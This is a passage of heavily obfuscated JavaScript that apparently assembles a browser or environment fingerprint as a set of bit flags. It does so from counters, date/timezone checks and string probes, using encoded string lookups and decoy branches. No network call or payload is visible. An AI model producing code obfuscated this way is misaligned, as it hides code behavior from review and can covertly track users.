s4=Xb[Xi(0x9c5)][Xi(0xd96)]('|'),s5=0x0;while(!![]){switch(s4[s5++]){case'0':Xn[XW]=Xn[s0];continue;case'1':s0=Xb[Xi(0x74d)](s0+Xn[XW=Xb[Xi(0xa63)](Xb[Xi(0x1ad)](XW,0x1),0x100)],0x100);continue;case'2':XM=Xn[XW];continue;case'3':s1+=_0x4851c2[0xe](Xb[Xi(0x606)](_0x5f0102[_0x349261[0x29]](s3),Xn[Xb[Xi(0x74d)](Xb['WsIJp'](Xn[XW],Xn[s0]),0x100)]));continue;case'4':Xn[s0]=XM;continue;}break;}}continue;}break;}}}),Xg[Xx(0x72e)](XH,0x6,Z,0x200,0x2000,0x40000000,function(){var Xi=Xx;return XA[Xi(0x5f9)](XA[Xi(0x32b)],XA[Xi(0x32b)])?XA['qdJIb'](_0x59a2e5,_0x1b1a4b,_0x4eec46(0xb8,XA[Xi(0x812)]))||XA[Xi(0x88d)](_0x223736,_0x3dc642,XA[Xi(0xd6a)](_0x237f18,0xa2,XA[Xi(0xd1d)])):XA[Xi(0x9de)](Xt,XA[Xi(0x31f)](oK,0x60,XA[Xi(0xa7a)]));}),Xg[Xx(0x72e)](XH,0x10,Z,0x1000000,0x8,0x8000,function(){var Xi=Xx,Xb={'dVKWW':function(XM,Xn){var s0=Xv;return Xg[s0(0x680)](XM,Xn);}};if(Xg[Xi(0x21f)]===Xg[Xi(0x3f1)])return Xb[Xi(0x1ab)](_0x43d5c5,0x1);else{var XS,Xw,XW=0x0;for(XS=0x1,Xw=Xg['pKooD'](Xz[Xg[Xi(0x23c)](oK,0xed,Xi(0x43f))],0x1);Xg[Xi(0x78c)](XS,Xw);XS++)Xm(Xz[XS],Xg[Xi(0xf3)](oK,0x110,Xg['tKChQ']))||(XW+=0x1);return Xu=XW,Xg[Xi(0x130)](XW,0x0);}}),Xg[Xx(0x26f)](XH,0x8,Z,0x1000000,0x2000000,0x40,function(){var Xi=Xx,Xb={'taMCf':function(Xn,s0){return Xg['BavXz'](Xn,s0);},'hZUIn':function(Xn,s0,s1){return Xn(s0,s1);},'OVOlZ':'f18L','HtqHz':Xg[Xi(0x543)]};if(Xg['Vqgvs'](Xg[Xi(0x196)],Xg[Xi(0x756)])){var XS,Xw,XW,XM=B[Xg[Xi(0x470)](oK,0x95,Xg[Xi(0xc55)])][Xg[Xi(0xbcc)](oK,0x113,Xg[Xi(0xee)])];if(!XM)return XM;for(XM+=oK(0xb0,Xg[Xi(0xd87)]),XS=0x0,Xw=0x1,XW=Xg[Xi(0xb8d)](Xz[Xg['kcYQC'](oK,0xed,Xg['xtEoF'])],0x1);Xg[Xi(0x106)](Xw,XW);Xw++)Xg['weiml'](Xm,Xz[Xw],XM)||(XS+=0x1);return Xr=XS,XS===0x0;}else return Xb[Xi(0xad4)](_0x1e37a7,_0x166639[Xb[Xi(0x24c)](_0x7a5af,0x85,Xb[Xi(0x4e4)])][Xb['hZUIn'](_0x1cc293,0x78,Xb[Xi(0xdc3)])]);}),Xg[Xx(0x72e)](XH,0xe,Z,0x4,0x100000,0x400000,function(){}),Xg[Xx(0x781)](XH,0x5,Z,0x10,0x8000,0x400,function(){var Xi=Xx,Xb={'XvYyO':function(XS,Xw){return Xg['BavXz'](XS,Xw);},'DlFDG':function(XS,Xw,XW){var XM=Xv;return Xg[XM(0x6e)](XS,Xw,XW);},'qiCKy':Xg[Xi(0x2db)],'NgCxv':function(XS,Xw,XW){var XM=Xi;return Xg[XM(0x27a)](XS,Xw,XW);},'gesGe':Xg[Xi(0x4ab)]};return Xg[Xi(0x799)](Xg['eUxYU'],Xg['kYGEE'])?Xb['XvYyO'](_0x11fa44,_0x11fc99[Xb['DlFDG'](_0x157f49,0x85,Xb[Xi(0x4ee)])][Xb['NgCxv'](_0x4d18c0,0x109,Xb['gesGe'])]):Xg[Xi(0xaff)](Xu,0x0)&&Xg[Xi(0x4bc)](Xu,0x2);},function(){var Xi=Xx;return XA['WYeTP'](XA[Xi(0x66b)],XA[Xi(0x66b)])?XA['MLGgt'](Xu,0x2)&&XA[Xi(0x503)](Xu,0x4):XA[Xi(0xe0)](_0x57ddf0,0x1);}),Xg['OYBjQ'](XH,0x3,Xs,0x20000,0x40000,0x400,function(){var Xi=Xx;return Xg[Xi(0xaff)](Xu,0x4)&&Xg[Xi(0x211)](Xu,0x6);},function(){var Xi=Xx;return XA['qaQku'](XA[Xi(0xab5)],XA[Xi(0x4ff)])?XA[Xi(0xb53)](Xu,0x6)&&XA[Xi(0x320)](Xu,0x8):XA['WrTKq'](_0x12ab6,_0x4a1224,XA[Xi(0x581)](_0x37ef1f,0xd8,XA[Xi(0x813)]))&&!XA['WrTKq'](_0x2de72e,_0x595c48,XA['DxDFE'](_0x49758f,0xf6,XA[Xi(0x6c4)]))&&!_0x1765f3(_0x330ef7,XA[Xi(0x31f)](_0x116e19,0x9f,Xi(0x578)));}),Xg[Xx(0x781)](XH,0x6,Z,0x10000000,0x400,0x20000,function(){var Xi=Xx;return Xu>=0x8&&XA[Xi(0x503)](Xu,0xa);},function(){var Xi=Xx;if(Xg[Xi(0xb56)]!==Xg[Xi(0xb56)])_0xbadd7e=_0x580dec[0x1][_0x1e3554[0xc]](_0x2f5738)[_0x5a9027[0xa]]();else return Xg[Xi(0x51c)](Xu,0xa)&&Xg[Xi(0x106)](Xu,0xc);}),Xg[Xx(0x79a)](XH,0xf,Z,0x400,0x1000000,0x100,function(){var Xi=Xx;return Xg[Xi(0xaff)](Xu,0xc)&&Xg[Xi(0x95c)](Xu,0xe);},function(){var Xi=Xx;return XA[Xi(0x427)](XA['nsaxN'],XA[Xi(0x1a0)])?XA['sxOZx'](_0x1329d7,0xdd,XA['OgYNM'])in _0x1586f0:XA[Xi(0x909)](Xu,0xe)&&Xu<0x10;}),XH(0xd,Z,0x200,0x800000,-0x80000000,function(){var Xi=Xx;return Xg['Vqgvs'](Xg['HnNUp'],Xg[Xi(0xd91)])?Xg[Xi(0x51c)](Xu,0x10)&&Xg[Xi(0x592)](Xu,0x12):0x1;},function(){var Xi=Xx;return XA[Xi(0x909)](Xu,0x12)&&XA['XZNtP'](Xu,0x14);}),Xg['bYBXU'](XH,0xe,Z,0x1,0x20000000,0x800000,function(){var Xi=Xx,Xb={'oZnFj':function(XS,Xw){var XW=Xv;return XA[XW(0x23b)](XS,Xw);},'SrbUu':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x2de)](XS,Xw,XW);},'DHSQm':function(XS,Xw,XW){var XM=Xv;return XA[XM(0xd6a)](XS,Xw,XW);},'fRWoG':XA[Xi(0xc8d)],'frhpR':XA['YSVME']};return XA[Xi(0x2c8)](XA[Xi(0x136)],XA['sfykb'])?Xb['oZnFj'](Xb[Xi(0x8bb)](_0x1e7b5e,0xf3,'7KlS'),_0x29f5c2)&&Xb[Xi(0x8bb)](_0xb0cfeb,_0x1ad342[Xb['DHSQm'](_0x4bcb3a,0xf3,Xb['fRWoG'])],_0xa5e36f(0xa8,Xb[Xi(0x736)])):XA[Xi(0x9d5)](XA['ZYttG'](Xu,0x2),0x0);},function(){var Xi=Xx;return Xg[Xi(0x548)](Xg[Xi(0x204)],'TGcNK')?XA['aRLDU'](_0x1dadf0,_0x1a8c8e):Xg[Xi(0x78c)](Xu,0x0);}),Xg[Xx(0x295)](XH,0x5,Z,0x2000,0x4,0x4000,function(){var Xi=Xx,Xb={'OpZQh':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x7ea)](XS,Xw,XW);},'tBHLU':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x2de)](XS,Xw,XW);},'TfWyO':'H#qP'};return XA['WYeTP'](XA[Xi(0x80b)],XA[Xi(0xcd9)])?Xb[Xi(0x7f0)](_0xf1bd3a,_0x41e764,Xb['tBHLU'](_0x16b270,0xfb,Xb[Xi(0xab7)])):XA[Xi(0x909)](Xr,0x0)&&XA[Xi(0x965)](Xr,0x2);},function(){var Xi=Xx,Xb={'dfsvh':function(XS,Xw,XW){return XA['vSCCJ'](XS,Xw,XW);},'WSocz':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x1ae)](XS,Xw,XW);},'LIvAS':'lgbC'};return XA[Xi(0x3f7)](XA[Xi(0xce8)],XA['HDjIp'])?XA[Xi(0xb53)](Xr,0x2)&&XA[Xi(0x965)](Xr,0x4):Xb[Xi(0x88e)](_0x53d9d,_0x51f732,Xb['WSocz'](_0x106b3c,0xae,Xb[Xi(0xc8)]));}),Xg[Xx(0x781)](XH,0xb,Xs,0x100,0x4,0x200000,function(){var Xi=Xx,Xb={'xntsl':function(XS,Xw){return XS>=Xw;},'bybZZ':function(XS,Xw){var XW=Xv;return XA[XW(0x503)](XS,Xw);}};return XA[Xi(0x5f9)](XA[Xi(0x51b)],XA['yKMgd'])?Xr>=0x4&&Xr<0x6:Xb[Xi(0xcf9)](_0x19f79f,0x4)&&Xb[Xi(0x1e2)](_0x48ba7a,0x6);},function(){var Xi=Xx,Xb={'ZDXON':function(XS,Xw){return Xg['TWDUN'](XS,Xw);},'KWagv':function(XS,Xw,XW){var XM=Xv;return Xg[XM(0x2cd)](XS,Xw,XW);},'osUxq':Xg[Xi(0xaf5)],'WdWKw':function(XS,Xw,XW){var XM=Xi;return Xg[XM(0x1a8)](XS,Xw,XW);},'Xalzn':Xg[Xi(0x5e9)]};return Xg[Xi(0x55c)]!==Xg[Xi(0x5b4)]?Xg['GnQMB'](Xr,0x6)&&Xg[Xi(0x6a7)](Xr,0x8):Xb[Xi(0x6ef)](_0x5564e0[Xb[Xi(0xcb4)](_0x4ee727,0x10d,Xb[Xi(0xd3e)])](Xb[Xi(0xf8)](_0x362e8e,0xc4,Xb[Xi(0x7f5)])),-0x1);}),XH(0x13,Xs,0x100,0x4000000,0x20000,function(){var Xi=Xx,Xb={'xZkmk':function(XS,Xw){var XW=Xv;return Xg[XW(0x65e)](XS,Xw);}};return Xg[Xi(0x9ae)](Xg['lUpic'],Xg[Xi(0x86b)])?Xg[Xi(0xaff)](Xr,0x8)&&Xg[Xi(0x4bc)](Xr,0xa):Xb[Xi(0x6e8)](_0x2fc885,0x1);},function(){var Xi=Xx;return XA[Xi(0xc7b)](Xr,0xa)&&Xr<0xc;}),Xg['HUVbG'](XH,0x7,Z,0x400000,0x80000,0x10,function(){return XA['Wecah'](Xr,0xc)&&Xr<0xe;},function(){var Xi=Xx,Xb={'VkNWr':function(XS,Xw){var XW=Xv;return Xg[XW(0x265)](XS,Xw);},'Potau':function(XS,Xw){var XW=Xv;return Xg[XW(0x2d2)](XS,Xw);}};return Xg[Xi(0x799)](Xg[Xi(0xc48)],Xg[Xi(0xc48)])?Xr>=0xe&&Xg[Xi(0x7b8)](Xr,0x10):Xb['VkNWr'](Xb[Xi(0x7a3)](_0x1ad57b,0x2),0x0);}),Xg[Xx(0x4af)](XH,0xd,Z,0x40,0x1000,0x2000,function(){var Xi=Xx;if(Xg[Xi(0xa65)]!==Xg[Xi(0xa65)])_0x3bd611(0xf,_0x4efb6a,-0x80000000,0x80,0x20000,_0x25f9e4);else return Xg[Xi(0x1d9)](Xr,0x10)&&Xg[Xi(0x4bc)](Xr,0x12);},function(){var Xi=Xx;return Xg[Xi(0xa44)](Xr,0x12)&&Xg[Xi(0x106)](Xr,0x14);}),Xg['hktAK'](XH,0x3,Xs,0x200000,0x800000,0x100000,function(){var Xi=Xx;return XA[Xi(0x9d5)](XA[Xi(0x6bd)](Xr,0x2),0x0);},function(){var Xi=Xx;return XA['AWXMy']!==XA[Xi(0x3ce)]?XA[Xi(0x5b6)](_0x3265cc,0x10)&&XA[Xi(0x40a)](_0x3f7335,0x12):XA[Xi(0x320)](Xr,0x0);}),XH(0x10,Z,0x1,0x10000,0x4000,function(){}),XH(0x2,Xs,0x2,0x100000,0x40000000,function(){var Xi=Xx;return'IfFBT'!==Xi(0xa74)?XA[Xi(0x8d0)](oC,XA[Xi(0x2a9)](oK,0xf0,XA[Xi(0xc57)]))[XA[Xi(0x2de)](oK,0x94,'I@R7')](Xt):XA['eARvE'](_0x54a307,0x2)>0x0;});}else{for(var XF='',Xc=0x0;Xc<_0x497109[XA[Xx(0x8b6)](_0x5b40f9,0xed,XA[Xx(0x644)])];Xc++)XF+=_0x3e2863[XA[Xx(0xe4)](_0xc044ed,0xb1,XA[Xx(0x61c)])][XA['CCLSA'](_0x296cdf,0x124,XA[Xx(0x530)])](_0x23431f[_0x32de14(0x5d,XA['cEkeV'])](_0xbb6c3[Xc],+_0x51e555[XA[Xx(0x88d)](_0x596c5e,0xb1,XA['aidUP'])][_0x568e21(0x124,XA['VHRSd'])](0x31,0x36)));return XF;}}()),(function(){var Xx=XV,XA={'JnBOt':function(Xz,Xu){return Xg['XcfPn'](Xz,Xu);},'usuLQ':function(Xz,Xu){var Xr=Xv;return Xg[Xr(0x7b8)](Xz,Xu);},'gqxaz':Xg['jQkLr'],'qRtIW':function(Xz,Xu){return Xz===Xu;},'eaxjx':function(Xz,Xu,Xr){var XF=Xv;return Xg[XF(0xd30)](Xz,Xu,Xr);},'zBtPN':Xg[Xx(0x27b)],'nzJKc':function(Xz,Xu){return Xz-Xu;},'BzKgq':Xg[Xx(0x7a6)],'YaWdM':Xg[Xx(0xbc9)],'wfBUp':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0x5f1)](Xz,Xu);},'DZrhY':Xg[Xx(0xe5)],'ISgnc':function(Xz,Xu){return Xg['Bknlp'](Xz,Xu);},'QLEnn':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0x2b6)](Xz,Xu,Xr);},'RaqNK':'5PYw','GycUl':Xg[Xx(0x5e9)],'GVSlr':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0xca8)](Xz,Xu);},'DtRhM':Xg[Xx(0x669)],'uQOeo':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0x265)](Xz,Xu);},'oQmRm':Xg[Xx(0x36a)],'LJKGR':Xg['hERHc'],'FaQHk':Xg[Xx(0xbd3)],'IuWvl':function(Xz,Xu){return Xg['phlzY'](Xz,Xu);},'XxZmr':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0xbc5)](Xz,Xu,Xr);},'pzLLV':Xg[Xx(0x2ce)],'ciOsi':Xx(0x6c6),'RpDsl':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0x731)](Xz,Xu);},'vqLyM':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0x30c)](Xz,Xu,Xr);},'WqSpD':Xg[Xx(0x953)],'MYNVN':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0x498)](Xz,Xu,Xr);},'lypkD':function(Xz,Xu){return Xg['MyMYN'](Xz,Xu);},'DAbrL':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0xa5d)](Xz,Xu);},'YMSPQ':Xg[Xx(0xc55)],'iEwki':Xg[Xx(0xaa9)],'JkeWQ':Xg[Xx(0x2c3)],'qXjeS':function(Xz,Xu){return Xz!==Xu;},'TmoGV':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0xd07)](Xz,Xu,Xr);},'SVrIC':Xg[Xx(0x33c)]};if(Xg[Xx(0xc92)]!==Xg[Xx(0xc92)])return Xg[Xx(0x780)](Xg[Xx(0x2d2)](_0xf31738,0x2),0x0);else{var XD=B[Xg[Xx(0x672)](oK,0xce,Xg[Xx(0x580)])],Xt=new XD()[Xg[Xx(0x3b1)](oK,0x129,Xx(0x889))+Z];oJ=oX[Xg[Xx(0x297)](oK,0xff,Xg[Xx(0x9af)])]()[Xg[Xx(0xbcc)](oK,0xc3,Xg['sHbyj'])]()&&Xt?B[Xg[Xx(0xc79)](oK,0xa9,Xg[Xx(0x3eb)])](B[Xg[Xx(0xb25)](oK,0x101,Xg[Xx(0x512)])](Xt)):G,Xt=Xt||Z,Xg['LVapx'](XH,0xa,Xs,0x8000000,0x2000,0x100,function(){var Xz=Xx;return XA[Xz(0x6b8)]===XA[Xz(0x6b8)]?XA[Xz(0x1fe)](Xt[XA[Xz(0x3a9)](oK,0x7b,XA[Xz(0x73a)])](XA['nzJKc'](Xt[XA[Xz(0x3a9)](oK,0xed,XA[Xz(0x823)])],0x1)),XA[Xz(0x3a9)](oK,0x98,XA[Xz(0xb0b)])):XA['JnBOt'](_0x493600,0x10)&&XA[Xz(0x1c4)](_0x43caeb,0x12);}),Xg[Xx(0xbf8)](XH,0xe,Z,0x40,0x1000000,0x2000000,function(){var Xz=Xx,Xu={'xkUht':function(Xr,XF){var Xc=Xv;return XA[Xc(0xd47)](Xr,XF);}};return XA[Xz(0x1fe)](XA['DZrhY'],XA[Xz(0x33f)])?XA['ISgnc'](Xt[XA['QLEnn'](oK,0x10d,XA[Xz(0xa53)])](oK(0xc4,XA[Xz(0xc91)])),-0x1):Xu[Xz(0xab9)](_0x7fd37e,0x3);}),Xg[Xx(0xbf8)](XH,0x9,Z,0x2000,0x800000,0x80,function(){var Xz=Xx,Xu={'PbZCg':function(Xc,Xf){var Xi=Xv;return Xg[Xi(0x3f6)](Xc,Xf);},'TmkuJ':function(Xc,Xf,Xi){var Xb=Xv;return Xg[Xb(0xd07)](Xc,Xf,Xi);},'VTpyU':Xg[Xz(0x7a6)],'sILKk':function(Xc,Xf,Xi){var Xb=Xz;return Xg[Xb(0x1df)](Xc,Xf,Xi);},'uLIqN':Xg['zXOiB'],'xrfNY':function(Xc,Xf,Xi){return Xg['mzDeR'](Xc,Xf,Xi);},'akViQ':Xg['lyVUG'],'CSeZL':function(Xc,Xf,Xi){var Xb=Xz;return Xg[Xb(0x72d)](Xc,Xf,Xi);},'chtpP':Xg[Xz(0x1a9)]};if(Xg[Xz(0xcab)](Xg[Xz(0x4e9)],Xz(0x21c)))return Xg[Xz(0x680)](Xt[Xg[Xz(0xa57)](oK,0xc8,Xg[Xz(0xb8a)])](oK(0x92,Xg[Xz(0x4d5)])),-0x1);else{for(var Xr='',XF=0x0;Xu['PbZCg'](XF,_0xd79e96[Xu[Xz(0x5de)](_0x2ce563,0xed,Xu[Xz(0x231)])]);XF++)Xr+=_0x2247db[Xu[Xz(0x9d0)](_0x25f156,0xb1,Xz(0x962))][Xu['sILKk'](_0xb182a4,0x124,Xz(0x267))](_0x580a91[Xu[Xz(0x9d0)](_0x203e94,0x5d,Xu[Xz(0x203)])](_0x1ac4ca[XF],+_0x10e0c2[Xu[Xz(0xc0f)](_0x44c36b,0xb1,Xu[Xz(0x9ee)])][Xu[Xz(0x327)](_0x4470cd,0x124,Xu[Xz(0x9f0)])](0x31,0x36)));return Xr;}}),Xg[Xx(0x942)](XH,0x2,Xs,0x20000000,0x10,0x2000,function(){var Xz=Xx;if(Xg[Xz(0x8b3)](Xg[Xz(0x875)],Xg[Xz(0x875)]))return XA[Xz(0x7b4)](_0x39fd2a,0x10)&&XA[Xz(0x1c4)](_0x2aa6d8,0x12);else{var Xu=Xt[oK(0x10b,Xg[Xz(0xb12)])]();return Xg[Xz(0x20a)](Xu[Xg['zOOEU'](oK,0x10d,Xg[Xz(0xaf5)])](oK(0x89,Xg[Xz(0xd95)])),-0x1);}}),Xg[Xx(0xbf8)](XH,0xd,Z,0x8000000,0x10,0x2000000,function(){var Xz=Xx;if(XA[Xz(0x1fe)](Xz(0xba6),XA['DtRhM']))return _0x203f89===0x2;else{var Xu,Xr,XF=Xt[XA[Xz(0x3a9)](oK,0x10d,Xz(0xa1))](XA[Xz(0x58a)](oK,0xf7,Xz(0x336)));if(XA['ISgnc'](XF,-0x1)&&(Xu=Xt[oK(0x10d,Xz(0xa1))](XA[Xz(0x3a9)](oK,0x116,'rd&I'),XF),XA[Xz(0xd43)](Xu,-0x1)&&(Xr=Xt[XA[Xz(0x3a9)](oK,0x10d,XA[Xz(0xa53)])](XA[Xz(0x3a9)](oK,0x68,XA[Xz(0x804)]),Xu),Xr>-0x1)))return oz;}}),XH(0x10,Z,0x8000000,0x800000,0x100,function(){var Xz=Xx,Xu,Xr,XF;if(XA[Xz(0x1fe)](Xl,oX[XA[Xz(0x3a9)](oK,0x85,XA['LJKGR'])][XA[Xz(0x3a9)](oK,0xcc,XA['FaQHk'])])||XA[Xz(0x8df)](Xl,oX[XA[Xz(0x73c)](oK,0x85,XA[Xz(0xba3)])][XA[Xz(0x3a9)](oK,0xd4,XA[Xz(0x950)])]))return Xu=oX[XA[Xz(0x58a)](oK,0x8e,Xz(0x6c6))]()&&oX[oK(0x8e,XA[Xz(0x20c)])]()[oK(0x11f,Xz(0x631))](),XA[Xz(0xb1c)](Xu,null)&&o2[XA[Xz(0xd0b)](oK,0xa5,XA[Xz(0xc81)])](Xu)&&Xu[XA[Xz(0xaba)](oK,0xed,XA[Xz(0x823)])]?(Xr=XA[Xz(0x1fb)](oj,Xj),XF=XA[Xz(0x4b6)](XA[Xz(0x4b6)](B[oK(0x95,XA['YMSPQ'])][oK(0xe2,XA[Xz(0x1ba)])],XA['XxZmr'](oK,0x5f,'M7ES')),B[XA[Xz(0x58a)](oK,0x95,XA[Xz(0x42f)])][XA[Xz(0x3a9)](oK,0x12a,XA[Xz(0x4ac)])]),XA['qXjeS'](Xr[XA[Xz(0xaba)](oK,0x10d,XA[Xz(0xa53)])](XF),-0x1)||ov[XA[Xz(0x615)](oK,0xd0,XA[Xz(0x239)])](Xr)):G;});}}()),Xd=Xg['tACtU'](X9,oc),(function(){var Xx=XV,XA={'kFjFT':function(Xu,Xr){var XF=Xv;return Xg[XF(0xc0b)](Xu,Xr);},'agYvT':function(Xu,Xr){var XF=Xv;return Xg[XF(0x3a8)](Xu,Xr);},'jjXnk':Xg[Xx(0xb33)],'gHTjb':Xg[Xx(0xc53)],'xRCrI':function(Xu,Xr){var XF=Xx;return Xg[XF(0xd2d)](Xu,Xr);},'xMPgV':function(Xu,Xr,XF){var Xc=Xx;return Xg[Xc(0x7b6)](Xu,Xr,XF);},'sPPuK':Xg[Xx(0x465)],'Urkbx':Xg[Xx(0x8c4)],'ZnfNw':Xg[Xx(0x921)],'odSmk':function(Xu,Xr){return Xg['MyMYN'](Xu,Xr);},'oYnBo':Xg['xtxwF'],'yZHWx':function(Xu,Xr){return Xu===Xr;},'YvyJF':function(Xu,Xr){var XF=Xx;return Xg[XF(0x7b8)](Xu,Xr);},'jakLb':Xg[Xx(0x7a6)],'bQwGH':Xg['lyVUG'],'AnlOF':Xx(0x267),'AZBPu':Xg[Xx(0x722)],'rvZan':function(Xu,Xr,XF){return Xg['ByvQJ'](Xu,Xr,XF);},'Utxxg':function(Xu,Xr){var XF=Xx;return Xg[XF(0x5cf)](Xu,Xr);},'loPpO':Xg[Xx(0x5ca)],'weLSL':function(Xu,Xr){return Xu===Xr;},'oXtQQ':function(Xu){var Xr=Xx;return Xg[Xr(0xfa)](Xu);},'gYJAN':function(Xu,Xr){return Xu(Xr);},'PzQKG':function(Xu,Xr){return Xg['jYbbd'](Xu,Xr);},'fFAkc':Xg[Xx(0xeb)],'xhgUO':Xx(0x7e7),'kJvMk':function(Xu,Xr){return Xu===Xr;},'hwBXg':Xg[Xx(0x4db)],'QzjNa':function(Xu,Xr){var XF=Xx;return Xg[XF(0x9ae)](Xu,Xr);},'EQiTG':function(Xu,Xr){var XF=Xx;return Xg[XF(0xd85)](Xu,Xr);},'oHwCr':function(Xu,Xr){var XF=Xx;return Xg[XF(0xa19)](Xu,Xr);},'WByHk':function(Xu,Xr,XF,Xc){var Xf=Xx;return Xg[Xf(0x646)](Xu,Xr,XF,Xc);},'yyqAB':Xg[Xx(0x60e)],'EaxTJ':Xg[Xx(0xd46)],'zPina':function(Xu,Xr){var XF=Xx;return Xg[XF(0x70d)](Xu,Xr);},'AFvfA':function(Xu,Xr){return Xg['nkRIw'](Xu,Xr);},'kuxFn':function(Xu,Xr){var XF=Xx;return Xg[XF(0x9b2)](Xu,Xr);},'zQMRW':Xg[Xx(0x13c)],'kiPch':function(Xu,Xr){var XF=Xx;return Xg[XF(0xc1a)](Xu,Xr);},'ErbEl':Xx(0x85),'tzkPu':function(Xu,Xr){return Xg['ITfyT'](Xu,Xr);},'DWNrQ':function(Xu,Xr){var XF=Xx;return Xg[XF(0xb6c)](Xu,Xr);},'vxYJz':function(Xu,Xr){var XF=Xx;return Xg[XF(0xaec)](Xu,Xr);}},XD,Xt,Xz=Xd-X5;Xg[Xx(0x866)](XH,0x6,Z,0x1,0x800000,0x2,function(){var Xu=Xx,Xr={'fZfhn':function(XF,Xc){return XA['kFjFT'](XF,Xc);}};return XA['agYvT'](XA[Xu(0x951)],XA[Xu(0x440)])?Xr[Xu(0x188)](_0xa8b248,0x4):XA[Xu(0xb95)](Xz,0x0);},function(){var Xu=Xx;return Xg[Xu(0x1c6)](Xu(0x9a2),Xg[Xu(0xc08)])?XA[Xu(0x77f)](_0x534920,_0x3385ca,XA[Xu(0x77f)](_0x23d12f,0x118,'Z1H&')):Xg[Xu(0x2a3)](Xz,0x0);}),XD=B[Xg[Xx(0x803)](oK,0x77,Xg[Xx(0x652)])][Xg['WRUix'](oK,0x6c,Xx(0x66c))](Xg[Xx(0x656)](Xz,0x3e8)),Xt=0xa,Xz%=Xt,XD%=Xt,Xg[Xx(0x2a2)](XH,0x6,Z,0x40,0x4000000,-0x80000000,function(){var Xu=Xx,Xr={'EdPhD':function(XF,Xc,Xf){var Xi=Xv;return XA[Xi(0x77f)](XF,Xc,Xf);},'LEniC':XA[Xu(0x6e4)]};return XA[Xu(0x10c)](XA['Urkbx'],XA[Xu(0x97c)])?Xr[Xu(0xd2f)](_0x356668,_0x1ea12e,Xr[Xu(0xd2f)](_0x5ea320,0xc2,Xr[Xu(0x4d2)])):Xz===0x0;},function(){var Xu=Xx;if(Xg[Xu(0x130)](Xg[Xu(0xaa3)],Xg['ExUiP']))return Xg[Xu(0x1c6)](XD,0x0);else _0x263493[_0x3f8591](_0x436cde);}),Xg[Xx(0xbbe)](XH,0x1,Xs,0x40000000,0x8,0x20000000,function(){var Xu=Xx;return XA[Xu(0x96c)](Xz,0x1);},function(){var Xu=Xx;if(XA['oYnBo']!==XA[Xu(0x401)]){for(var Xr=0x0,XF=_0x42d039[_0x1d8e76[0x27]];XA[Xu(0xb95)](Xr,XF);Xr++){_0x1b49b1[_0x27d83c[0x1e]](_0x53fe57[0x19](_0x1fe26a[0x1d]())),XF=_0x41bce2[_0x2d39a2[0x27]];}return XA[Xu(0xcf)](_0x605ce4,_0x226ec3[0x0]);}else return XA['yZHWx'](XD,0x1);}),Xg[Xx(0x16d)](XH,0x11,Z,0x2,0x200000,0x20000,function(){var Xu=Xx;if(XA['Utxxg']('nBcsl',XA[Xu(0x648)])){for(var Xr='',XF=0x0;XA[Xu(0x8dc)](XF,_0x1fd6f2[XA[Xu(0x77f)](_0x2f8585,0xed,XA['jakLb'])]);XF++)Xr+=_0x44bf56[XA[Xu(0x77f)](_0x124fb9,0xb1,XA[Xu(0x282)])][XA[Xu(0x77f)](_0x5ce7ed,0x124,XA[Xu(0x4cf)])](_0x5518ff[XA[Xu(0x77f)](_0x49a1ca,0x5d,XA[Xu(0x62e)])](_0x2ca769[XF],+_0x5f5161[XA['rvZan'](_0x1cf448,0xb1,Xu(0x962))][XA['xMPgV'](_0x23fea3,0x124,XA['AnlOF'])](0x31,0x36)));return Xr;}else return XA[Xu(0xa01)](Xz,0x2);},function(){var Xu=Xx;if(Xg[Xu(0x9b2)](Xg[Xu(0x105)],Xg[Xu(0x105)]))return Xg[Xu(0x6a1)](XD,0x2);else _0x1d7b2e=_0x12bc0f&&XA[Xu(0x98f)](_0x5ea3dc)?XA[Xu(0x2c4)](_0x374f87,_0x93300c):_0x5be75c;}),Xg[Xx(0x167)](XH,0xb,Xs,0x20000000,0x20,0x2000000,function(){var Xu=Xx,Xr={'GTiTm':function(XF,Xc){return XA['PzQKG'](XF,Xc);},'UnYSH':function(XF,Xc){return XF<Xc;}};return XA[Xu(0xb89)](XA[Xu(0xbf1)],XA[Xu(0x9f6)])?XA[Xu(0x309)](Xz,0x3):Xr[Xu(0x855)](_0x12a613,0xa)&&Xr['UnYSH'](_0x334ba0,0xc);},function(){var Xu=Xx;return Xg['urOUC'](Xg[Xu(0x925)],Xg[Xu(0x925)])?Xg['NSvJG'](XD,0x3):_0x4a6955===_0x205d66;}),Xg[Xx(0x2a2)](XH,0x6,Z,0x40000,0x8,0x1000,function(){return Xz===0x4;},function(){var Xu=Xx,Xr={'iypYR':function(XF,Xc){var Xf=Xv;return XA[Xf(0x10c)](XF,Xc);},'fRiSc':function(XF,Xc,Xf){return XF(Xc,Xf);},'knNax':Xu(0x776),'qLKKZ':function(XF,Xc,Xf){var Xi=Xu;return XA[Xi(0x734)](XF,Xc,Xf);},'gDtXX':'5BUv'};return XA[Xu(0x5e8)]!==XA['hwBXg']?Xr['iypYR'](_0x258a95,_0x4a4db1[Xr[Xu(0xa6f)](_0x1b33e3,0x85,Xr[Xu(0x15e)])][Xr[Xu(0x259)](_0x404a3b,0xea,Xr['gDtXX'])]):XA['QzjNa'](XD,0x4);}),Xg[Xx(0x675)](XH,0x12,Z,0x2000,0x4,0x2,function(){var Xu=Xx;return XA[Xu(0x1dd)](Xz,0x5);},function(){var Xu=Xx,Xr={'hgflc':function(XF,Xc){var Xf=Xv;return XA[Xf(0xa41)](XF,Xc);},'oJhjv':function(XF,Xc,Xf,Xi){var Xb=Xv;return XA[Xb(0x56d)](XF,Xc,Xf,Xi);}};return XA[Xu(0x96c)](XA[Xu(0xc94)],XA[Xu(0x8c)])?Xr[Xu(0x8f5)](Xr[Xu(0x84a)](_0x29488a,_0x2dd7d8,_0x394be3[0x9],_0x3b6d0f),_0x1b7593):XA[Xu(0x9b)](XD,0x5);}),Xg[Xx(0x28b)](XH,0xc,Z,0x100000,0x20000000,0x2,function(){var 